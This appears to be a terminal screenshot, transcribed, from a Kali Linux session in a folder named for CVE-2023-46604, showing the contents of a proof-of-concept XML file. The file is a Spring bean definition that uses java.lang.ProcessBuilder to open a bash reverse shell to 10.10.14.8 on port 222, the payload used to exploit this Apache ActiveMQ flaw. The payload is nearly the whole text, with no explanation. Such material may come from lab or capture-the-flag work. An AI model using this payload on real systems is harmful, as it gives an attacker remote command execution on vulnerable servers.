 ┌──(kali㉿kali)-[~/CVE-2023-46604]
└─$ cat poc.xml
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg>
            <list>
                <value>bash</value>
                <value>-c</value>
                <value>bash -i &gt;&amp; /dev/tcp/10.10.14.8/222 0&gt;&amp;1</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>

┌──(kali㉿kali)-[~/CVE-2023-46604]
└─$